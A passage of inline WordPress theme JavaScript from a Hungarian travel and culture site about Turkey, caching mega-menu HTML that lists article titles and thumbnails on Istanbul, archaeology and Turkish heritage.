href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a 